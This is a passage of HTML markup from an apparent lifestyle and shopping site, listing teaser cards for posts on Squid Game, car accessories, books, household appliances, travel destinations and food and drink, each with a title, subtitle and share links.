	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
